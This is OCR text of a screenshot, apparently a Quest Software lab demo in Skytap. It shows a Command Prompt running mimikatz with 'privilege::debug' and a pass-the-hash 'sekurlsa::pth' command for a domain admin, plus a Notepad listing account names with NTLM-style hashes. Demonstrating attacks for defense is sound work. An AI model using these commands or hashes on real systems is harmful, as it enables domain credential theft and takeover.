 1q2w.tech - Central - Quest Soft
AppSvr2012 - Quest Software Sk
App1 - Quest Software Skytap
Vimeo
cloud.skytap.com/configurations/91072842/desktop?env_details_meta_info=1&sort=name&thumbnails=shown&view=html5&vm_id=73268449
Apps
My LastPass Vault
Cloud Access Mana...
Portal.OneIdenttiy
SAP Concur
salesforce.com - Cu...
My Service Requests
@Quest | Sales Port...
@Quest | Home
PRM - Presales Res...
Dan's Bookmarks
Techniq
Recycle Bin
Skytap
Shared Drive
Active
Directory A...
Active
Directory D...
Active
Directory...
Active
Directo...
Active
Directory...
Google
Chrome
Command
Prompt
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:sgtemdomadmin1 /domain:1q2w.tech /ntlm:
T
Untitled - Notepad
File Edit Format View Help
SGTempDomAdmin1
1485c51745bf374a663d4fe9f4c15259
GinaBai
64f12cddaa88057e06a81b54e73b949b
DA2
64f12cddaa88057e06a81b54e73b949b
2:37 PM
10/14/2020
2:37 PM
10/14/2020
18